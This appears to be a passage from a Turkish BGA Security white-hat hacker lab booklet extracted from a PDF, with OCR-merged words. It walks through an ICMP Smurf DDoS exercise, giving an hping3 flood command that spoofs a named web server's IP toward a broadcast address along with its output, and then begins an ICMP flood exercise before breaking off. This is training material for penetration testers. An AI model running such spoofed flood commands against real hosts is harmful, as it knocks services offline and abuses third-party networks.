 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Uygulama No:BGA-PT-58
Uygulama Adı: ICMP Smurf DDoS Saldırısı
Amaç: Hedef sistemin ip adresi spoof edilerek belirli broadcast IP adreslerine icmp flood başlatarak
dönen cevapların kurban makinanın ip adresine saldırması. Günümüz sistemlerinde broadcast IP
adresine yapılanisteklere cevapverilmediği içingünümüzdekullnımıbaşarılıolmamaktadır.
KullanılanAraçlar:
Adımlar:
1.Adım: Hpingile bga.com.trwebsunucusunaICMPSmurf saldırısı gerçekleştirme;
root@bt:~/Desktop# hping3–icmp –flood–a 50.22.202.162 85.123.255.255
HPING85.123.255.255 (eth085.123.255.255): icmp modeset, 28 headers+ 0 data bytes
hping in flood mode,no replies will be shown
^C
--- 85.123.255.255 hping statistic ---
274266 packetstramitted,0 packetsreceived, 100% packetloss
round-trip min/avg/max=0.0/0.0/0.0 ms
root@bt:~/Desktop#
Burada yapılan bga.com.tr IP adresinden(50.22.202.162) geliyormuş gibi 85.123.255.255 şeklindeki bir
/16 subnet broadcast IP adresine icmp paketleri göndermek ve dönecek icmp cevapları ile bga.com.tr
suncusunafloodsaldırısıgerçekleştirmek.
Ek Kaynaklar:
----
UygulamaNo:BGA-PT-59
Uygulama Adı: ICMP Flood DDoS Saldırısı
Amaç: Hedefe yoğunbirşekildeIcmprequestlergönderilerekhedefinservisdışıbırakılması.
KullanılanAraçlar:
 Hping
 Wireshark
 Tcpdump
Adımlar:
1.Adım : Hping ile gerçek IP adresimizden networkpentest.net web sunucusuna 1 saniyede 10 icmp
talebinde bulunalım. Aşağıda görüldüğü gibi cevapları bize döndüğünü görebilmekteyiz. Aynı istekleri
 